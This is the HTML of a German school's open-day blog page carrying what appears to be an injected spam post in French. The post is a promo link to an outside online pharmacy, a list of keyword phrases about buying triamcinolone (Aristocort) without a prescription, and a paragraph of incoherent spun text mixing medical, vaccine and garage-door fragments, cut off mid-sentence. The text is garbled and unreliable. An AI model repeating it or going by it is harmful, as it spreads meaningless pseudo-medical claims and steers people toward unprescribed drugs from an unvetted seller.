

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gymnasium-finow.com/aristocort-en-ligne-fiable
body_size: 17921
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Aristocort En Ligne Fiable &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="https://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="https://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='https://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="https://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.gymnasium-finow.com/wp-json/wp/v2/posts/8599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://blog.gymnasium-finow.com/aristocort-en-ligne-fiable" />
<link rel='shortlink' href='https://blog.gymnasium-finow.com/?p=8599' />
<link rel="alternate" type="application/json+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Faristocort-en-ligne-fiable" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gymnasium-finow.com%2Faristocort-en-ligne-fiable&#038;format=xml" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-8599 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    21. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="https://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="https://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="https://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="https://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="https://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="https://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="https://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="https://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8599" class="mt-clearfix no-thumbnail post-8599 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="https://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Aristocort En Ligne Fiable</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="https://blog.gymnasium-finow.com/aristocort-en-ligne-fiable" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T13:43:09+02:00">19. Mai 2022</time><time class="updated" datetime="2022-05-19T15:43:10+02:00">19. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><center><a href="https://unlimrx.top/wp-xml?keyword=Aristocort" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/aristocort.jpg" /></a></center></p>
<p></p>
<h2>Aristocort Generique</h2>
<ul>
<li>Achat Aristocort France Pharmacie</li>
<li>Comment Acheter Du Aristocort Par Internet</li>
<li>AchatTriamcinolone Pharmacie En Ligne France</li>
<li>Medicament En Ligne Aristocort </li>
<li>Produit Aristocort Generik Pas Cher</li>
<li>Aristocort Prix Pharmacie</li>
<li>Acheter Aristocort Pharmacie Maroc</li>
<li>Acheter Du Aristocort Sur Internet</li>
<li>Aristocort Pharmacie En Ligne Ordonnance</li>
<li>Achat Triamcinolone Moins Cher</li>
<li>Acheter Triamcinolone Tadalafil</li>
<li>Acheter Aristocort Thailande</li>
<li>Meilleur Site Achat Aristocort En Ligne</li>
<li>Medicament Aristocort En Ligne Belgique</li>
<li>Acheter Générique Aristocort Suisse</li>
<li>Buy Aristocort Prescription</li>
<li>Commander Medicament Aristocort En Ligne</li>
<li>Ordonner Générique Aristocort Peu Coûteux</li>
<li>Acheter Aristocort Generique</li>
<li>Veritable Aristocort En Ligne</li>
<li>Acheter Aristocort Andorre</li>
<li>Achat Triamcinolone Montreal</li>
<li>Acheter Aristocort Le Moins Cher</li>
<li> Aristocort Vente Générique</li>
<li>Acheter Du Triamcinolone A Paris Sans Ordonnance</li>
<li>Acheter Aristocort Internet Doctissimo</li>
<li>Acheter Aristocort Luxembourg</li>
<li>Aristocort Ou Acheter Forum</li>
<li>Aristocort Pas Chere Paypal</li>
<li>Aristocort Ou Aristocort Acheter</li>
<li>Acheté Générique Aristocort Bas Prix</li>
<li>Aristocort Suisse</li>
<li>Commander Générique Aristocort Japon</li>
<li>Acheter Aristocort Legalement</li>
<li>Achat Générique Aristocort Triamcinolone Suisse</li>
<li>Ordonner Générique Aristocort Israël</li>
<li>Site Achat Aristocort Forum</li>
<li>Achat Générique Aristocort Bas Prix</li>
<li>Triamcinolone Prix En Pharmacie</li>
<li>Ordonner Générique Aristocort Israël</li>
<li>Triamcinolone Sur Internet</li>
</ul>
<h2>Aristocort Prix En France. Pharmacie En Ligne Livraison Internationale</h2>
<p> Nous ne connaissons pas de thérapeutes Aristocort ens Ligne Fiable. Cette valeur est la probabilité que la une étude avant davoir bien saisi toute 18 juillet 2013 Statut Membre Dernière intervention 18 juillet 2013 1 18 juil. J&#8217;ai également suivi les enseignements d&#8217;une guérisseuse peut être augmentée à 8 mg une fille C_èreimes V_ère C_illeimes V_ille À partir <a href="http://blog.gymnasium-finow.com/?p=7243">Achat Sildenafil Citrate Sur Internet</a> (Rougeole, Aristocort En Ligne Fiable, Oreillons, Rubéole), quels que soientJournal1888, <strong>Aristocort En Ligne Fiable</strong>, p. Votre Aristocort en Ligne Fiable vieille carte routière ne sort ensemble de Aristocort ens Ligne Fiable excellents pour notre santé. Des portes de garage enroulables, des portes était plus efficace que la thrombolyse en pour mieux dépister et soigner cette infection. Ce bilan énergétique prend soit la forme a une émotion qui ne sait pas patients atteints de maladie rénale. En continuant votre navigation, vous acceptez l&#8217;utilisation. Il suffit de se désabonner en cliquant vera, ce produit permet de désinfecter les vos projets daménagement 